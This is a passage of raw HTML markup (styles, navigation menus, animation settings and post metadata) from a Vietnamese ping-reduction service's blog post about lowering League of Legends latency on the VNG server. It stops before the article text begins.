    height: auto;
    width: 160px;
    margin: 10px 8px;
    padding: 0px;
    float: left;
    background: transparent;    border:0px none rgba(255, 255, 255, 0);border-radius:8px 8px 8px 8px;    box-shadow: none;    }

div.asp_r.asp_r_1.horizontal .results .item:hover {
    background: transparent;}

div.asp_r.asp_r_1.horizontal .results .item .asp_image {
    margin: 0 auto;
    background: transparent;}

div.asp_r.asp_r_1.horizontal .results .item .asp_image {
    width: 160px;
    height: 160px;
    border:0px none rgba(255, 255, 255, 0);border-radius:8px 8px 8px 8px;    float: none;
    margin: 0 auto 6px;
    position: relative;
	background-position: center;
	background-size: cover;
}

div.asp_r.asp_r_1.horizontal .results .item .asp_image .void {
	position: absolute;
	width: 100%;
	height: 100%;
	box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0) ;}/* Generated at: 2023-11-10 13:46:14 */</style></head><body class="post-template-default single single-post postid-29495 single-format-standard no-js elementor-default elementor-kit-9737 jupiterx-post-template-custom jupiterx-header-overlapped jupiterx-header-overlapped-mobile jupiterx-header-overlapped-tablet" itemscope="itemscope" itemtype="http://schema.org/WebPage">		<script type="adca4600452884da87b24410-text/javascript">
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;9731&quot;,&quot;overlap&quot;:&quot;desktop,mobile,tablet&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="9731" class="elementor elementor-9731" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-480b9ac elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="480b9ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-318fc50" data-id="318fc50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-263adf3 elementor-invisible elementor-widget elementor-widget-raven-site-logo" data-id="263adf3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://giamping.com">
								<picture><img src="https://giamping.com/wp-content/uploads/ddd61d4fbffc273b3776387555f1194a.png" alt="GIAMPING" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0991ad8" data-id="0991ad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b043324 raven-breakpoint-tablet raven-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="b043324" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-b043324" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-190"><a href="https://giamping.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29651"><a href="https://giamping.com/stats1.php" class="raven-menu-item raven-link-item ">Servers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9778"><a class="raven-menu-item raven-link-item ">Download</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://giamping.com/download/" class="raven-submenu-item raven-link-item ">GIAMPING App for Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10084"><a href="https://giamping.com/mobile/" class="raven-submenu-item raven-link-item ">GIAMPING App for Mobile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://giamping.com/buy-code/" class="raven-menu-item raven-link-item ">Buy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10839"><a class="raven-menu-item raven-link-item ">Account</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10840"><a href="/repository/registration.php" class="raven-submenu-item raven-link-item ">Registration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10841"><a href="/repository/forgotpassword.php" class="raven-submenu-item raven-link-item ">Forfot password</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10842"><a href="/repository/changepassword.php" class="raven-submenu-item raven-link-item ">Change password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://giamping.com/games/" class="raven-menu-item raven-link-item ">Games</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://giamping.com/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
				
				<div class="hamburger hamburger--vortex">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-b043324" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-190"><a href="https://giamping.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29651"><a href="https://giamping.com/stats1.php" class="raven-menu-item raven-link-item ">Servers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9778"><a class="raven-menu-item raven-link-item ">Download</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://giamping.com/download/" class="raven-submenu-item raven-link-item ">GIAMPING App for Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10084"><a href="https://giamping.com/mobile/" class="raven-submenu-item raven-link-item ">GIAMPING App for Mobile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://giamping.com/buy-code/" class="raven-menu-item raven-link-item ">Buy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10839"><a class="raven-menu-item raven-link-item ">Account</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10840"><a href="/repository/registration.php" class="raven-submenu-item raven-link-item ">Registration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10841"><a href="/repository/forgotpassword.php" class="raven-submenu-item raven-link-item ">Forfot password</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10842"><a href="/repository/changepassword.php" class="raven-submenu-item raven-link-item ">Change password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://giamping.com/games/" class="raven-menu-item raven-link-item ">Games</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://giamping.com/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main">		<div data-elementor-type="single" data-elementor-id="174" class="elementor elementor-174 post-29495 post type-post status-publish format-standard hentry category-giamping tag-league-of-legends tag-vietnam tag-vng" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="true" class="eael-section-particles-fd834da elementor-section elementor-top-section elementor-element elementor-element-fd834da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eael_ptheme_source="custom" data-preset_theme="default" data-custom_style="{
  &quot;particles&quot;: {
    &quot;number&quot;: {
      &quot;value&quot;: 80,
      &quot;density&quot;: {
        &quot;enable&quot;: true,
        &quot;value_area&quot;: 800
      }
    },
    &quot;color&quot;: {
      &quot;value&quot;: &quot;#ffffff&quot;
    },
    &quot;shape&quot;: {
      &quot;type&quot;: &quot;circle&quot;,
      &quot;stroke&quot;: {
        &quot;width&quot;: 0,
        &quot;color&quot;: &quot;#000000&quot;
      },
      &quot;polygon&quot;: {
        &quot;nb_sides&quot;: 5
      },
      &quot;image&quot;: {
        &quot;src&quot;: &quot;img/github.svg&quot;,
        &quot;width&quot;: 100,
        &quot;height&quot;: 100
      }
    },
    &quot;opacity&quot;: {
      &quot;value&quot;: 0.5,
      &quot;random&quot;: false,
      &quot;anim&quot;: {
        &quot;enable&quot;: false,
        &quot;speed&quot;: 1,
        &quot;opacity_min&quot;: 0.1,
        &quot;sync&quot;: false
      }
    },
    &quot;size&quot;: {
      &quot;value&quot;: 3,
      &quot;random&quot;: true,
      &quot;anim&quot;: {
        &quot;enable&quot;: false,
        &quot;speed&quot;: 40,
        &quot;size_min&quot;: 0.1,
        &quot;sync&quot;: false
      }
    },
    &quot;line_linked&quot;: {
      &quot;enable&quot;: true,
      &quot;distance&quot;: 150,
      &quot;color&quot;: &quot;#ffffff&quot;,
      &quot;opacity&quot;: 0.4,
      &quot;width&quot;: 1
    },
    &quot;move&quot;: {
      &quot;enable&quot;: true,
      &quot;speed&quot;: 6,
      &quot;direction&quot;: &quot;none&quot;,
      &quot;random&quot;: false,
      &quot;straight&quot;: false,
      &quot;out_mode&quot;: &quot;out&quot;,
      &quot;bounce&quot;: false,
      &quot;attract&quot;: {
        &quot;enable&quot;: false,
        &quot;rotateX&quot;: 600,
        &quot;rotateY&quot;: 1200
      }
    }
  },
  &quot;interactivity&quot;: {
    &quot;detect_on&quot;: &quot;canvas&quot;,
    &quot;events&quot;: {
      &quot;onhover&quot;: {
        &quot;enable&quot;: true,
        &quot;mode&quot;: &quot;repulse&quot;
      },
      &quot;onclick&quot;: {
        &quot;enable&quot;: true,
        &quot;mode&quot;: &quot;push&quot;
      },
      &quot;resize&quot;: true
    },
    &quot;modes&quot;: {
      &quot;grab&quot;: {
        &quot;distance&quot;: 400,
        &quot;line_linked&quot;: {
          &quot;opacity&quot;: 1
        }
      },
      &quot;bubble&quot;: {
        &quot;distance&quot;: 400,
        &quot;size&quot;: 40,
        &quot;duration&quot;: 2,
        &quot;opacity&quot;: 8,
        &quot;speed&quot;: 3
      },
      &quot;repulse&quot;: {
        &quot;distance&quot;: 200,
        &quot;duration&quot;: 0.4
      },
      &quot;push&quot;: {
        &quot;particles_nb&quot;: 4
      },
      &quot;remove&quot;: {
        &quot;particles_nb&quot;: 2
      }
    }
  },
  &quot;retina_detect&quot;: true
}" data-particle-mobile-disabled="false" data-id="fd834da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves-pattern&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1047.1 3.7" preserveAspectRatio="xMidYMin slice">
	<path class="elementor-shape-fill" d="M1047.1,0C557,0,8.9,0,0,0v1.6c0,0,0.6-1.5,2.7-0.3C3.9,2,6.1,4.1,8.3,3.5c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3C13.8,2,16,4.1,18.2,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C23.6,2,25.9,4.1,28,3.5c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C63,2,65.3,4.1,67.4,3.5	C68.3,3.3,69,1.6,69,1.6s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	C82.7,2,85,4.1,87.1,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C92.6,2,94.8,4.1,97,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.6-0.4V0z M2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2z M2.7,1.4c0.1,0,0.1,0.1,0.1,0.1C2.8,1.4,2.8,1.4,2.7,1.4z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c65c5a5" data-id="c65c5a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0582f3f elementor-align-center elementor-widget elementor-widget-raven-post-meta" data-id="0582f3f" data-element_type="widget" data-widget_type="raven-post-meta.default">
				<div class="elementor-widget-container">
							<ul class="raven-inline-items raven-icon-list-items raven-post-meta">
					<li class="raven-icon-list-item elementor-repeater-item-1f39113 raven-inline-item" itemprop="datePublished">
						<a href="https://giamping.com/2023/01/10/">
										<span class="raven-icon-list-icon">
							<i aria-hidden="true" class="far fa-calendar-alt"></i>					</span>
								<span class="raven-icon-list-text raven-post-meta-item raven-post-meta-item-type-date">
										January 10, 2023					</span>
									</a>
				</li>
				<li class="raven-icon-list-item elementor-repeater-item-dc6e771 raven-inline-item" itemprop="about">
									<span class="raven-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tag"></i>					</span>
								<span class="raven-icon-list-text raven-post-meta-item raven-post-meta-item-type-terms raven-terms-list">
										<span class="raven-post-meta-terms-list">
				<a href="https://giamping.com/category/giamping/" class="raven-post-meta-terms-list-item">GIAMPING</a>				</span>
					</span>
								</li>
				<li class="raven-icon-list-item elementor-repeater-item-78c8607 raven-inline-item" itemprop="about">
									<span class="raven-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hashtag"></i>					</span>
								<span class="raven-icon-list-text raven-post-meta-item raven-post-meta-item-type-terms raven-terms-list">
										<span class="raven-post-meta-terms-list">
				<a href="https://giamping.com/tag/league-of-legends/" class="raven-post-meta-terms-list-item">League of Legends</a>, <a href="https://giamping.com/tag/vietnam/" class="raven-post-meta-terms-list-item">Vietnam</a>, <a href="https://giamping.com/tag/vng/" class="raven-post-meta-terms-list-item">VNG</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-711caf5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="711caf5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Hướng giảm ping Liên Minh Huyền Thoại VNG mới nhất 2023</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		            <style>
                .elementor-element-fd834da.eael-particles-section > canvas {
                    z-index: -1;
                    position: absolute;
                    top:0;
                }
            </style>
        		<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3b45cbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b45cbc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62cc183" data-id="62cc183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
